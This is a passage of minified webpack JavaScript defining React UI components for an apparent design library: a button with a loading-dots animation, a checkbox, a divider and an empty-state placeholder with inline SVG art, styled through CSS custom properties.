o=r.breakpoints,a=r.type,n=r.size,i=r.notOnlyIcon;return(0,c.bd)(function(){return(0,c.nY)(d({size:n,type:a}),{root:{backgroundColor:"var(".concat(O.BUTTON_BG,")"),border:"var(".concat(O.BUTTON_BORDER,")"),borderWidth:"var(".concat(O.BUTTON_BORDER_WIDTH,")"),borderRadius:"var(".concat(O.BUTTON_RADIUS,")"),color:"var(".concat(O.BUTTON_COLOR,")"),minWidth:i?"min-content":"var(".concat(O.BUTTON_HEIGHT,")"),height:"var(".concat(O.BUTTON_HEIGHT,")"),padding:i?"var(".concat(O.BUTTON_PADDING,")"):0,fontSize:"var(".concat(O.BUTTON_FONT_SIZE,")"),fontWeight:"var(".concat(O.BUTTON_FONT_WEIGHT,")"),fontFamily:"inherit",pointerEvents:"var(".concat(I.BUTTON_LOADING_POINTER_EVENT,")"),"&:focus-visible":{outline:"none"},"@media(hover:hover)":{"&:active":{backgroundColor:"var(".concat(O.BUTTON_ACTIVE_BG,")"),color:"var(".concat(O.BUTTON_ACTIVE_COLOR,")"),borderColor:"var(".concat(O.BUTTON_ACTIVE_BORDER_COLOR,")")},"&:hover:not(:disabled):not(:active)":{backgroundColor:"var(".concat(O.BUTTON_HOVER_BG,")"),color:"var(".concat(O.BUTTON_HOVER_COLOR,")"),borderColor:"var(".concat(O.BUTTON_HOVER_BORDER_COLOR,")")}},"@media(hover:none)":{"&:hover:not(:disabled)":{backgroundColor:"var(".concat(O.BUTTON_BG,")")}},"&:active":{transform:"none"},"&:disabled":{backgroundColor:"var(".concat(O.BUTTON_DISABLED_BG,")"),color:"var(".concat(O.BUTTON_DISABLED_COLOR,")"),borderColor:"var(".concat(O.BUTTON_DISABLED_BORDER_COLOR,")")}},inner:{},icon:{opacity:"var(".concat(I.BUTTON_LOADING_TEXT_OPACITY,")"),fill:"currentColor"},loading:{color:"var(".concat(O.BUTTON_LOADING_COLOR,")")},iconElement:{minWidth:"".concat(i?"var(".concat(O.BUTTON_ICON_SIZE,")"):"var(".concat(O.BUTTON_SINGLE_ICON_SIZE,")")," !important"),minHeight:"".concat(i?"var(".concat(O.BUTTON_ICON_SIZE,")"):"var(".concat(O.BUTTON_SINGLE_ICON_SIZE,")")," !important"),width:"".concat(i?"var(".concat(O.BUTTON_ICON_SIZE,")"):"var(".concat(O.BUTTON_SINGLE_ICON_SIZE,")")," !important"),height:"".concat(i?"var(".concat(O.BUTTON_ICON_SIZE,")"):"var(".concat(O.BUTTON_SINGLE_ICON_SIZE,")")," !important"),fontSize:"".concat(i?"var(".concat(O.BUTTON_ICON_SIZE,")"):"var(".concat(O.BUTTON_SINGLE_ICON_SIZE,")")," !important")},leftIcon:(0,t.Zj)({marginRight:i?"var(".concat(O.BUTTON_ICON_MARGIN,")"):0,marginLeft:0},"text"===a?{marginRight:"4px"}:{}),rightIcon:(0,t.Zj)({marginRight:0,marginLeft:i?"var(".concat(O.BUTTON_ICON_MARGIN,")"):0},"text"===a?{marginLeft:"4px"}:{}),label:{color:"var(".concat(I.BUTTON_LOADING_TEXT_OPACITY_COLOR,")")}})},{},o,c.v)}),I={BUTTON_LOADING_FLEX:"--gui-button-loading-flex",BUTTON_LOADING_TEXT_OPACITY_COLOR:"--gui-button-loading-text-opacity-color",BUTTON_LOADING_TEXT_OPACITY:"--gui-button-loading-text-opacity",BUTTON_LOADING_POINTER_EVENT:"--gui-button-pointer-event"},N=function(e){var r=e.loading,o=e.h,a=e.fw,n=e.hoverColor,i=e.disabledBg,_=e.disabledColor,l=e.disabledBorderColor;return(0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)({},O.BUTTON_DISABLED_BORDER_COLOR,l),O.BUTTON_DISABLED_COLOR,_),O.BUTTON_DISABLED_BG,i),O.BUTTON_HOVER_COLOR,n),O.BUTTON_FONT_WEIGHT,a),O.BUTTON_HEIGHT,o&&((0,c.HD)(o)?o:"".concat(o,"px"))),I.BUTTON_LOADING_TEXT_OPACITY_COLOR,r?"transparent":"inherit"),I.BUTTON_LOADING_FLEX,r?"none":"block"),I.BUTTON_LOADING_TEXT_OPACITY,r?0:1),I.BUTTON_LOADING_POINTER_EVENT,r?"none":"auto")},C=o(74969),L=["h","fw","hoverColor","disabledBg","disabledColor","disabledBorderColor","type","htmlType","rtlIcon","isAdapt","loading","styles","className","classNames","breakpoints","applyColorVariable"],R=(0,a.forwardRef)(function(e,r){var o=(0,i.rZ)(),a=e.h,l=e.fw,O=e.hoverColor,s=e.disabledBg,E=e.disabledColor,u=e.disabledBorderColor,T=e.type,d=e.htmlType,I=e.rtlIcon,R=e.isAdapt,v=e.loading,B=void 0!==v&&v,g=e.styles,m=e.className,P=e.classNames,f=e.breakpoints,U=e.applyColorVariable,h=(0,t.Kd)(e,L),A=p({breakpoints:void 0===f?[]:f,type:void 0===T?"primary":T,size:h.size||"md",notOnlyIcon:!!e.children||!!e.label},{styles:void 0===g?{}:g,classNames:P,name:"GateButton"}),D=A.cx,b=A.classes;return h.leftIcon=h.leftIcon&&n().Children.map("rtl"===o.dir&&I||h.leftIcon,function(e){return n().isValidElement(e)&&e.type===C.J?n().cloneElement(e,{className:b.iconElement+" "+(e.props.className||"")}):e}),h.rightIcon=h.rightIcon&&n().Children.map("rtl"===o.dir&&I||h.rightIcon,function(e){return n().isValidElement(e)&&e.type===C.J?n().cloneElement(e,{className:b.iconElement+" "+(e.props.className||"")}):e}),n().createElement(_.z,(0,t.Zj)((0,t.Zj)({fullWidth:R},h),{},{style:(0,t.Zj)((0,t.Zj)({},N({loading:B,h:a,fw:l,hoverColor:O,disabledBg:s,disabledColor:E,disabledBorderColor:u})),h.style),type:d,dir:o.dir,className:D(void 0===m?"":m,c.X2,void 0!==U&&U?c.kK:void 0),classNames:b,ref:r}),e.children||e.label,B?n().createElement(x,{className:b.loading}):null)}),x=function(e){var r=e.className;return n().createElement("svg",{className:r,style:{position:"absolute",top:"50%",left:"50%",transform:"translate(-50%, -50%)"},width:"36px",height:"8px"},n().createElement("circle",{fill:"currentColor",stroke:"none",cx:"4",cy:"4",r:"4"},n().createElement("animate",{attributeName:"opacity",dur:"1s",values:"0;1;0",repeatCount:"indefinite",begin:"0.1"})),n().createElement("circle",{fill:"currentColor",stroke:"none",cx:"18",cy:"4",r:"4"},n().createElement("animate",{attributeName:"opacity",dur:"1s",values:"0;1;0",repeatCount:"indefinite",begin:"0.2"})),n().createElement("circle",{fill:"currentColor",stroke:"none",cx:"32",cy:"4",r:"4"},n().createElement("animate",{attributeName:"opacity",dur:"1s",values:"0;1;0",repeatCount:"indefinite",begin:"0.3"})))}},72299:function(e,r,o){o.d(r,{X:function(){return C}});var t,a=o(20750),n=o(37667),i=o.n(n),_=o(8517),c=o(34938),l=o(67966),O=o(96521),s=o(59580),E={CHECKBOX_CHECKED_BG:"--gui-checkbox-checked-bg",CHECKBOX_CHECKED_HOVER_BG:"--gui-checkbox-checked-hover-bg",CHECKBOX_CHECKED_DISABLED_BG:"--gui-checkbox-checked-disabled-bg",CHECKBOX_CHECKED_BORDER_COLOR:"--gui-checkbox-checked-border-color",CHECKBOX_CHECKED_HOVER_BORDER_COLOR:"--gui-checkbox-checked-hover-border-color",CHECKBOX_CHECKED_DISABLED_BORDER_COLOR:"--gui-checkbox-checked-disabled-border-color",CHECKBOX_BG:"--gui-checkbox-bg",CHECKBOX_HOVER_BG:"--gui-checkbox-hover-bg",CHECKBOX_DISABLED_BG:"--gui-checkbox-disabled-bg",CHECKBOX_BORDER_COLOR:"--gui-checkbox-border-color",CHECKBOX_HOVER_BORDER_COLOR:"--gui-checkbox-hover-border-color",CHECKBOX_DISABLED_BORDER_COLOR:"--gui-checkbox-disabled-border-color",CHECKBOX_BORDER_WIDTH:"--gui-checkbox-border-width",CHECKBOX_SIZE:"--gui-checkbox-size",CHECKBOX_RADIUS:"--gui-checkbox-radius",CHECKBOX_CHECKED_COLOR:"--gui-checkbox-checked-color",CHECKBOX_CHECKED_DISABLED_COLOR:"--gui-checkbox-checked-disabled-color",CHECKBOX_CHECKED_HOVER_COLOR:"--gui-checkbox-checked-hover-color",CHECKBOX_LABEL_FONT_SIZE:"--gui-checkbox-label-font-size",CHECKBOX_LABEL_FONT_WEIGHT:"--gui-checkbox-label-font-weight",CHECKBOX_LABEL_COLOR:"--gui-checkbox-label-color",CHECKBOX_LABEL_DISABLED_COLOR:"--gui-checkbox-label-disabled-color",CHECKBOX_LABEL_GAP:"--gui-checkbox-label-gap",CHECKBOX_LABEL_LINE_HEIGHT:"--gui-checkbox-label-line-height",CHECKBOX_ICON_TRANSFORM:"--gui-checkbox-icon-transform"},u=Object.values(E).reduce(function(e,r){return e[r]="none",e},{}),T=(t={},(0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)(t,E.CHECKBOX_CHECKED_BG,"transparent"),E.CHECKBOX_CHECKED_HOVER_BG,"transparent"),E.CHECKBOX_CHECKED_DISABLED_BG,"transparent"),E.CHECKBOX_CHECKED_BORDER_COLOR,"var(--gui-color-icon-1)"),E.CHECKBOX_CHECKED_HOVER_BORDER_COLOR,"var(--gui-color-icon-1)"),E.CHECKBOX_CHECKED_DISABLED_BORDER_COLOR,"var(--gui-color-icon-4)"),E.CHECKBOX_BG,"transparent"),E.CHECKBOX_HOVER_BG,"transparent"),E.CHECKBOX_DISABLED_BG,"var(--gui-color-icon-4)"),E.CHECKBOX_BORDER_COLOR,"var(--gui-color-icon-4)"),(0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)((0,a._x)(t,E.CHECKBOX_HOVER_BORDER_COLOR,"var(--gui-color-icon-1)"),E.CHECKBOX_DISABLED_BORDER_COLOR,"var(--gui-color-icon-4)"),E.CHECKBOX_BORDER_WIDTH,"1px"),E.CHECKBOX_RADIUS,"2px"),E.CHECKBOX_CHECKED_COLOR,"var(--gui-color-icon-1)"),E.CHECKBOX_CHECKED_DISABLED_COLOR,"var(--gui-color-icon-4)"),E.CHECKBOX_CHECKED_HOVER_COLOR,"var(--gui-color-icon-1)"),E.CHECKBOX_LABEL_COLOR,"var(--gui-color-text-1)"),E.CHECKBOX_LABEL_DISABLED_COLOR,"var(--gui-color-text-7)"),E.CHECKBOX_LABEL_GAP,"8px"),(0,a._x)(t,E.CHECKBOX_LABEL_LINE_HEIGHT,1.5)),d=function(e){var r=e.size,o=e.textSize,t=e.fw;return(0,s.nY)({root:(0,a.Zj)((0,a.Zj)({},u),T)},{root:(0,a._x)((0,a._x)((0,a._x)((0,a._x)({},E.CHECKBOX_LABEL_FONT_WEIGHT,t),E.CHECKBOX_LABEL_FONT_SIZE,(0,s.hj)(o)?o+"px":o),E.CHECKBOX_SIZE,(0,s.hj)(r)?r+"px":r),E.CHECKBOX_ICON_TRANSFORM,(0,s.hj)(r)&&(0,s.hj)(o)?"translateY(".concat((1.5*o-r)/2,"px)"):"translateY(2px)")})},p=(0,O.k)(function(e,r,o){var t=r.size,n=r.textSize,i=r.hasLabel,_=r.breakpoints,c=r.fw;return(0,s.bd)(function(e){var r=e.size,t=e.textSize;return(0,s.nY)(d({size:r,textSize:t,fw:c}),{root:{},body:{},input:(0,a._x)((0,a._x)((0,a._x)({cursor:"pointer",width:"var(".concat(E.CHECKBOX_SIZE,")"),height:"var(".concat(E.CHECKBOX_SIZE,")"),borderRadius:"var(".concat(E.CHECKBOX_RADIUS,")"),border:"var(".concat(E.CHECKBOX_BORDER_WIDTH,") solid var(").concat(E.CHECKBOX_BORDER_COLOR,")"),backgroundColor:"var(".concat(E.CHECKBOX_BG,")"),"&:checked":{backgroundColor:"var(".concat(E.CHECKBOX_CHECKED_BG,")"),borderColor:"var(".concat(E.CHECKBOX_CHECKED_BORDER_COLOR,")")},"&:checked:disabled":{backgroundColor:"var(".concat(E.CHECKBOX_CHECKED_DISABLED_BG,")"),borderColor:"var(".concat(E.CHECKBOX_CHECKED_DISABLED_BORDER_COLOR,")")},"&:checked:hover:not(:disabled)":{backgroundColor:"var(".concat(E.CHECKBOX_CHECKED_HOVER_BG,")"),borderColor:"var(".concat(E.CHECKBOX_CHECKED_HOVER_COLOR,")")},"&:hover:not(:disabled)":{backgroundColor:"var(".concat(E.CHECKBOX_HOVER_BG,")"),borderColor:"var(".concat(E.CHECKBOX_HOVER_BORDER_COLOR,")")},"&:disabled":{backgroundColor:"var(".concat(E.CHECKBOX_DISABLED_BG,")"),borderColor:"var(".concat(E.CHECKBOX_DISABLED_BORDER_COLOR,")"),cursor:"not-allowed"}},"&:checked~.".concat(o("icon")),{color:"var(".concat(E.CHECKBOX_CHECKED_COLOR,")")}),"&:checked:hover~.".concat(o("icon")),{color:"var(".concat(E.CHECKBOX_CHECKED_COLOR,")")}),"&:checked:disabled~.".concat(o("icon")),{color:"var(".concat(E.CHECKBOX_CHECKED_DISABLED_COLOR,")")}),inner:(0,a.Zj)((0,a.Zj)({},i?{transform:"var(".concat(E.CHECKBOX_ICON_TRANSFORM,")")}:{}),{},{width:"var(".concat(E.CHECKBOX_SIZE,")"),height:"var(".concat(E.CHECKBOX_SIZE,")")}),labelWrapper:(0,a.Zj)({alignSelf:"center",fontSize:"var(".concat(E.CHECKBOX_LABEL_FONT_SIZE,")"),fontWeight:"var(".concat(E.CHECKBOX_LABEL_FONT_WEIGHT,")"),lineHeight:"var(".concat(E.CHECKBOX_LABEL_LINE_HEIGHT,")"),fontFamily:"inherit"},i?{paddingLeft:"var(".concat(E.CHECKBOX_LABEL_GAP,")")}:{}),label:{textWrap:"wrap",paddingLeft:"0",color:"var(".concat(E.CHECKBOX_LABEL_COLOR,")"),"&[data-disabled]":{color:"var(".concat(E.CHECKBOX_LABEL_DISABLED_COLOR,")"),cursor:"not-allowed"}},icon:{ref:o("icon"),width:"var(".concat(E.CHECKBOX_SIZE,")"),height:"var(".concat(E.CHECKBOX_SIZE,")")},error:{},description:{}})},{textSize:n,size:t},_,s.v)}),I=["size","textSize","fw","className","applyColorVariable","classNames","style","styles","breakpoints"],N=function(e){var r=e.size,o=e.textSize,t=e.fw,n=e.className,l=e.applyColorVariable,O=e.classNames,E=e.style,u=e.styles,T=e.breakpoints,d=(0,a.Kd)(e,I),N=(0,_.rZ)(),C=p({size:void 0===r?16:r,textSize:void 0===o?14:o,fw:void 0===t?500:t,hasLabel:!!d.label,breakpoints:void 0===T?[]:T},{styles:void 0===u?{}:u,classNames:void 0===O?{}:O,name:"GateCheckBox"}),L=C.cx,R=C.classes;return i().createElement(c.X,(0,a.Zj)((0,a.Zj)({transitionDuration:0,dir:N.dir,style:void 0===E?{}:E,icon:function(e){var r=e.className;return i().createElement("svg",{className:r,viewBox:"0 0 16 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},i().createElement("path",{d:"M0 2C0 0.895431 0.895431 0 2 0H14C15.1046 0 16 0.895431 16 2V14C16 15.1046 15.1046 16 14 16H2C0.895431 16 0 15.1046 0 14V2Z",fill:"currentColor"}),i().createElement("path",{d:"M3.63794 7.61663L6.74382 10.9166L12.4379 5.41663",stroke:"var(--gui-color-icon-8)",strokeWidth:"1.5",strokeLinecap:"round",strokeLinejoin:"round"}))},classNames:R,className:L(n,s.X2,void 0!==l&&l?s.kK:void 0)},d),{},{size:"xs"}))};N.Group=function(e){var r=e.className,o=(0,_.rZ)();return i().createElement(c.X.Group,(0,a.Zj)((0,a.Zj)({offset:0},e),{},{dir:o.dir,className:"gui-font-face "+(void 0===r?"":r)}))};var C=(0,l.F)(N)},28521:function(e,r,o){o.d(r,{i:function(){return O}});var t=o(20750),a=o(37667),n=o.n(a),i=o(45225),_=function(e){var r=e.labelPosition;return{label:{fontFamily:"inherit",color:"var(--gui-color-text-2)!important",fontSize:"14px",fontWeight:400,"&:before":(0,t.Zj)((0,t.Zj)({},"left"===r?{width:"24px",flex:"initial"}:{}),{},{marginRight:"8px"}),"&:after":(0,t.Zj)((0,t.Zj)({},"right"===r?{width:"24px",flex:"initial"}:{}),{},{marginLeft:"8px"})}}},c=o(59580),l=["styles","labelPosition","color","type"],O=function(e){var r=e.styles,o=e.labelPosition,a=e.color,O=e.type,s=(0,t.Kd)(e,l),E=_({labelPosition:void 0===o?"center":o});return n().createElement(i.i,(0,t.Zj)((0,t.Zj)({},s),{},{color:a||({"divider-1":"var(--gui-color-divider-1)","divider-2":"var(--gui-color-divider-2)","divider-3":"var(--gui-color-divider-3)","divider-4":"var(--gui-color-divider-4)","divider-5":"var(--gui-color-divider-5)"})[void 0===O?"divider-1":O],labelPosition:"center",styles:(0,c.nY)(E,void 0===r?{}:r)}))}},76889:function(e,r,o){o.d(r,{H:function(){return C}});var t=o(20750),a=o(37667),n=o.n(a),i=o(8517),_=o(90257),c=o(67966),l=o(59580),O=o(96521),s={EMPTY_IMAGE_SIZE:"--gui-empty-image-size",EMPTY_IMAGE_GAP:"--gui-empty-image-gap",EMPTY_LABEL_FONT_SIZE:"--gui-empty-label-font-size",EMPTY_LABEL_FONT_WEIGHT:"--gui-empty-label-font-weight",EMPTY_LABEL_COLOR:"--gui-empty-label-color",EMPTY_LABEL_GAP:"--gui-empty-label-gap",EMPTY_LABEL_LINE_HEIGHT:"--gui-empty-label-line-height"},E=Object.values(s).reduce(function(e,r){return e[r]="none",e},{}),u=(0,t._x)((0,t._x)({},s.EMPTY_LABEL_COLOR,"var(--gui-color-text-3)"),s.EMPTY_LABEL_LINE_HEIGHT,1.5),T=function(e){var r=e.size;return(0,l.nY)({root:(0,t.Zj)((0,t.Zj)({},E),u)},(0,t.Zj)((0,t.Zj)((0,t.Zj)((0,t.Zj)({},"lg"===r?{root:(0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)({},s.EMPTY_IMAGE_SIZE,"160px"),s.EMPTY_IMAGE_GAP,"24px"),s.EMPTY_LABEL_GAP,"80px"),s.EMPTY_LABEL_FONT_SIZE,"24px"),s.EMPTY_LABEL_FONT_WEIGHT,500)}:{}),"md"===r?{root:(0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)({},s.EMPTY_IMAGE_SIZE,"120px"),s.EMPTY_IMAGE_GAP,"16px"),s.EMPTY_LABEL_GAP,"48px"),s.EMPTY_LABEL_FONT_SIZE,"16px"),s.EMPTY_LABEL_FONT_WEIGHT,500)}:{}),"sm"===r?{root:(0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)({},s.EMPTY_IMAGE_SIZE,"96px"),s.EMPTY_IMAGE_GAP,"16px"),s.EMPTY_LABEL_GAP,"24px"),s.EMPTY_LABEL_FONT_SIZE,"14px"),s.EMPTY_LABEL_FONT_WEIGHT,400)}:{}),"xs"===r?{root:(0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)({},s.EMPTY_IMAGE_SIZE,"64px"),s.EMPTY_IMAGE_GAP,"8px"),s.EMPTY_LABEL_GAP,"24px"),s.EMPTY_LABEL_FONT_SIZE,"12px"),s.EMPTY_LABEL_FONT_WEIGHT,400)}:{}))},d=(0,O.k)(function(e,r){var o=r.size,a=r.hasButton,n=r.breakpoints,i=r.isH5MappingAppStyle,_={root:(0,t._x)((0,t._x)((0,t._x)((0,t._x)((0,t._x)({},s.EMPTY_IMAGE_SIZE,"96px"),s.EMPTY_IMAGE_GAP,"16px"),s.EMPTY_LABEL_FONT_SIZE,"14px"),s.EMPTY_LABEL_FONT_WEIGHT,400),s.EMPTY_LABEL_GAP,"24px")};return(0,l.bd)(function(){return(0,l.nY)(T({size:o}),{root:{position:"relative",display:"flex",flexDirection:"column",alignItems:"center"},img:{width:"var(".concat(s.EMPTY_IMAGE_SIZE,")"),height:"var(".concat(s.EMPTY_IMAGE_SIZE,")"),marginBottom:"var(".concat(s.EMPTY_IMAGE_GAP,")")},label:{lineHeight:"var(".concat(s.EMPTY_LABEL_LINE_HEIGHT,")"),color:"var(".concat(s.EMPTY_LABEL_COLOR,")"),textAlign:"center",fontFamily:"inherit",fontSize:"var(".concat(s.EMPTY_LABEL_FONT_SIZE,")"),fontWeight:"var(".concat(s.EMPTY_LABEL_FONT_WEIGHT,")"),marginBottom:a?"var(".concat(s.EMPTY_LABEL_GAP,")"):0,"& > a":{color:"var(--gui-color-text-5)",cursor:"pointer",textDecoration:"none"}}})},{},[].concat((0,t.u)(i?[{maxWidth:"md",styles:_}]:[]),(0,t.u)(n)),l.v)}),p=o(88904),I=["size","label","img","darkImg","bottomSection","classNames","className","styles","unstyled","breakpoints","isH5MappingAppStyle","applyColorVariable"],N=(0,a.forwardRef)(function(e,r){var o,a=(0,i.rZ)(),c=e.size,O=e.label,s=e.img;e.darkImg;var E=e.bottomSection,u=e.classNames,T=e.className,N=e.styles,C=e.unstyled,L=e.breakpoints,R=e.isH5MappingAppStyle,x=void 0===R?a.other.isH5MappingAppStyle:R,v=e.applyColorVariable,B=(0,t.Kd)(e,I),g=d({size:void 0===c?"md":c,hasButton:!!e.bottomSection,breakpoints:void 0===L?[]:L,isH5MappingAppStyle:x},{classNames:u,styles:N,unstyled:C,name:"Empty"}),m=g.classes,P=g.cx,f=O&&n().Children.map((0,p.A)((0,l.HD)(O)?n().createElement("span",null,O):O),function(e){return n().isValidElement(e)?n().cloneElement(e,{className:P(m.label,e.props.className)}):null}),U=s&&n().Children.map((0,p.A)(s),function(e){return n().isValidElement(e)?n().cloneElement(e,{className:P(m.img,e.props.className)}):null});return n().createElement(_.x,(0,t.Zj)((0,t.Zj)({dir:a.dir},B),{},{component:"div",className:P(m.root,void 0===T?"":T,l.X2,void 0!==v&&v?l.kK:void 0),ref:r}),U||(o=m.img,n().createElement("svg",{className:o,width:"96",height:"96",viewBox:"0 0 96 96",fill:"none",xmlns:"http://www.w3.org/2000/svg"},n().createElement("path",{d:"M45.5 36.0003L50.5 36M50.5 51.9999L45.5002 52",stroke:"var(--gui-color-text-1)",strokeWidth:"1.5"}),n().createElement("path",{d:"M32.0883 21.9488L32.7841 22.2289L32.8007 22.1874L32.8124 22.1443L32.0883 21.9488ZM37.9108 17.6849L37.937 16.9354L37.9108 17.6849ZM31.4644 23.4984L30.7687 23.2183L30.0202 25.0775L31.8054 24.1664L31.4644 23.4984ZM36.0853 22.4857L36.0591 23.2353L36.0853 22.4857ZM43.945 26.7979L43.3307 27.2281L44.695 29.1764V26.7979H43.945ZM43.945 23.7691H44.695V23.1293L44.0632 23.0285L43.945 23.7691ZM43.9357 23.7676L43.186 23.7869L43.202 24.41L43.8175 24.5083L43.9357 23.7676ZM32.8124 22.1443C33.4109 19.9279 35.4493 18.3494 37.8846 18.4344L37.937 16.9354C34.7958 16.8257 32.1422 18.8723 31.3643 21.7532L32.8124 22.1443ZM32.1602 23.7785L32.7841 22.2289L31.3926 21.6687L30.7687 23.2183L32.1602 23.7785ZM36.1114 21.7362C34.3093 21.6733 32.6088 22.0723 31.1235 22.8304L31.8054 24.1664C33.0659 23.5231 34.514 23.1813 36.0591 23.2353L36.1114 21.7362ZM44.5594 26.3677C42.6776 23.6804 39.5992 21.858 36.1114 21.7362L36.0591 23.2353C39.0477 23.3396 41.7022 24.9026 43.3307 27.2281L44.5594 26.3677ZM43.195 23.7691V26.7979H44.695V23.7691H43.195ZM43.8175 24.5083L43.8268 24.5097L44.0632 23.0285L44.0539 23.027L43.8175 24.5083ZM37.8846 18.4344C40.7624 18.5349 43.1122 20.9214 43.186 23.7869L44.6855 23.7483C44.5914 20.0931 41.6106 17.0636 37.937 16.9354L37.8846 18.4344Z",fill:"var(--gui-color-text-1)"}),n().createElement("path",{d:"M26.7416 29.3312L27.4374 29.6113L27.4541 29.5697L27.4658 29.5265L26.7416 29.3312ZM36.085 22.4857L36.1112 21.7362L36.085 22.4857ZM15.9641 56.1012L15.2684 55.8211L16.6353 56.4358L15.9641 56.1012ZM30.1264 47.9999L30.1526 47.2503L30.1264 47.9999ZM45.7437 63.0825L44.9939 63.1006L45.0089 63.7179L45.6175 63.8218L45.7437 63.0825ZM45.7673 63.0865L45.6411 63.8258L46.5173 63.9754V63.0865H45.7673ZM45.7673 32.249H46.5173V31.6092L45.8855 31.5084L45.7673 32.249ZM45.7523 32.2466L45.0025 32.2659L45.0185 32.889L45.634 32.9873L45.7523 32.2466ZM27.4658 29.5265C28.4791 25.7674 31.9367 23.0913 36.0588 23.2353L36.1112 21.7362C31.2829 21.5676 27.21 24.7121 26.0175 29.136L27.4658 29.5265ZM16.6599 56.3813L27.4374 29.6113L26.0459 29.0511L15.2684 55.8211L16.6599 56.3813ZM16.6353 56.4358C18.9878 51.7166 24.1159 48.5404 30.1002 48.7494L30.1526 47.2503C23.6001 47.0215 17.9161 50.5044 15.2929 55.7666L16.6353 56.4358ZM30.1002 48.7494C38.2389 49.0336 44.8094 55.4602 44.9939 63.1006L46.4935 63.0644C46.2884 54.5706 39.0239 47.5601 30.1526 47.2503L30.1002 48.7494ZM45.8935 62.3472L45.8699 62.3432L45.6175 63.8218L45.6411 63.8258L45.8935 62.3472ZM45.0173 47.6678V63.0865H46.5173V47.6678H45.0173ZM45.0173 32.249V47.6678H46.5173V32.249H45.0173ZM45.634 32.9873L45.6491 32.9897L45.8855 31.5084L45.8705 31.506L45.634 32.9873ZM36.0588 23.2353C40.9172 23.4049 44.8785 27.4289 45.0025 32.2659L46.502 32.2274C46.3578 26.6007 41.7654 21.9336 36.1112 21.7362L36.0588 23.2353Z",fill:"var(--gui-color-text-1)"}),n().createElement("ellipse",{cx:"15.6311",cy:"14.8867",rx:"15.6311",ry:"14.8867",transform:"matrix(0.999391 0.0348995 0 1 14.5049 47.4543)",stroke:"var(--gui-color-text-1)",strokeWidth:"1.5"}),n().createElement("path",{d:"M40.5566 60.5979C38.84 54.9833 32.6212 51.7251 26.6665 53.3207C20.7118 54.9163 17.2761 60.7613 18.9927 66.376",stroke:"var(--gui-color-text-1)",strokeWidth:"1.5",strokeLinecap:"round"}),n().createElement("path",{d:"M63.9166 21.9488L63.2208 22.2289L63.2041 22.1874L63.1925 22.1443L63.9166 21.9488ZM58.0941 17.6849L58.0679 16.9354L58.0941 17.6849ZM64.5404 23.4984L65.2362 23.2183L65.9847 25.0775L64.1995 24.1664L64.5404 23.4984ZM59.9196 22.4857L59.9458 23.2353L59.9196 22.4857ZM52.0599 26.7979L52.6742 27.2281L51.3099 29.1764V26.7979H52.0599ZM52.0599 23.7691H51.3099V23.1293L51.9416 23.0285L52.0599 23.7691ZM52.0692 23.7676L52.8189 23.7869L52.8029 24.41L52.1874 24.5083L52.0692 23.7676ZM63.1925 22.1443C62.594 19.9279 60.5556 18.3494 58.1203 18.4344L58.0679 16.9354C61.2091 16.8257 63.8626 18.8723 64.6406 21.7532L63.1925 22.1443ZM63.8447 23.7785L63.2208 22.2289L64.6123 21.6687L65.2362 23.2183L63.8447 23.7785ZM59.8935 21.7362C61.6956 21.6733 63.3961 22.0723 64.8814 22.8304L64.1995 24.1664C62.939 23.5231 61.4909 23.1813 59.9458 23.2353L59.8935 21.7362ZM51.4455 26.3677C53.3273 23.6804 56.4057 21.858 59.8935 21.7362L59.9458 23.2353C56.9572 23.3396 54.3027 24.9026 52.6742 27.2281L51.4455 26.3677ZM52.8099 23.7691V26.7979H51.3099V23.7691H52.8099ZM52.1874 24.5083L52.1781 24.5097L51.9416 23.0285L51.9509 23.027L52.1874 24.5083ZM58.1203 18.4344C55.2425 18.5349 52.8926 20.9214 52.8189 23.7869L51.3194 23.7483C51.4135 20.0931 54.3943 17.0636 58.0679 16.9354L58.1203 18.4344Z",fill:"var(--gui-color-text-1)"}),n().createElement("path",{d:"M69.2633 29.3312L68.5675 29.6113L68.5508 29.5697L68.5391 29.5265L69.2633 29.3312ZM59.9199 22.4857L59.8937 21.7362L59.9199 22.4857ZM80.0408 56.1012L80.7365 55.8211L79.3695 56.4358L80.0408 56.1012ZM65.8785 47.9999L65.8523 47.2503L65.8785 47.9999ZM50.2612 63.0825L51.0109 63.1006L50.996 63.7179L50.3873 63.8218L50.2612 63.0825ZM50.2376 63.0865L50.3638 63.8258L49.4876 63.9754V63.0865H50.2376ZM50.2376 32.249H49.4876V31.6092L50.1194 31.5084L50.2376 32.249ZM50.2526 32.2466L51.0024 32.2659L50.9864 32.889L50.3708 32.9873L50.2526 32.2466ZM68.5391 29.5265C67.5258 25.7674 64.0682 23.0913 59.946 23.2353L59.8937 21.7362C64.722 21.5676 68.7948 24.7121 69.9874 29.136L68.5391 29.5265ZM79.345 56.3813L68.5675 29.6113L69.959 29.0511L80.7365 55.8211L79.345 56.3813ZM79.3695 56.4358C77.0171 51.7166 71.889 48.5404 65.9046 48.7494L65.8523 47.2503C72.4048 47.0215 78.0888 50.5044 80.712 55.7666L79.3695 56.4358ZM65.9046 48.7494C57.766 49.0336 51.1955 55.4602 51.0109 63.1006L49.5114 63.0644C49.7165 54.5706 56.981 47.5601 65.8523 47.2503L65.9046 48.7494ZM50.1114 62.3472L50.135 62.3432L50.3873 63.8218L50.3638 63.8258L50.1114 62.3472ZM50.9876 47.6678V63.0865H49.4876V47.6678H50.9876ZM50.9876 32.249V47.6678H49.4876V32.249H50.9876ZM50.3708 32.9873L50.3558 32.9897L50.1194 31.5084L50.1344 31.506L50.3708 32.9873ZM59.946 23.2353C55.0877 23.4049 51.1264 27.4289 51.0024 32.2659L49.5029 32.2274C49.6471 26.6007 54.2395 21.9336 59.8937 21.7362L59.946 23.2353Z",fill:"var(--gui-color-text-1)"}),n().createElement("ellipse",{cx:"15.6311",cy:"14.8867",rx:"15.6311",ry:"14.8867",transform:"matrix(-0.999391 0.0348995 0 1 81.5 